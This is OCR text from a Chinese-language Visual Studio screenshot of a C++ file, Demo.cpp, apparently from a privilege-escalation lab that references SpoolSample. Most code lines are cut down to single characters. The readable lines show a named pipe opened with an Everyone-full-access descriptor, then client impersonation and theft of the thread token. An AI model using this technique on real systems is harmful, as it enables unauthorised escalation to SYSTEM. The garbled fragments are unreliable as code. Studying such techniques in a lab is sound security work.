 Demo.cpp
解决方案资源管理器
Demo
(全局范围)
wmain(int argc, wchar_t * argv[])
搜索解决方案资源管理器(Ctrl+;)
解决方案"Demo"(1 个项目/共 1 个)
Demo
引用
外部依赖项
头文件
1 #include <iostream>
2 #
3 #
4 #
5 #
6
7 u
8
9 v
10 {
11
12
13
14
15
16
17
18
19
20
21
22
23
24 }
25
26 i
27 {
28
29
30
31
32
33
34 DWORD buffer_size = 0;
35
36 InitializeSecurityDescriptor(&sd, SECURITY_DESCRIPTOR_REVISION);
37 ConvertStringSecurityDescriptorToSecurityDescriptorW(L"D:(A;OICI;GA;;;WD)", 1, &((&sa)->lp
38
39 hPipe = CreateNamedPipe(pwszPipeName, PIPE_ACCESS_DUPLEX, PIPE_TYPE_BYTE | PIPE_WAIT, 10,
40 wprintf(L"[*] Named pipe '%ls' listening...\n", pwszPipeName);
41 ConnectNamedPipe(hPipe, NULL);
42 wprintf(L"[+] A client connected!\n");
43
44 ImpersonateNamedPipeClient(hPipe);
45 OpenThreadToken(GetCurrentThread(), TOKEN_ALL_ACCESS, FALSE, &hToken);
管理员: 命令提示符
C:\Users\86176\source\repos\Demo\Debug>
in/Privilege_Escalation/demo/SpoolSample-master/SpoolSample/bin/Deb
1ms
110 %
0
2
行: 31
字符: 42
空格
CRLF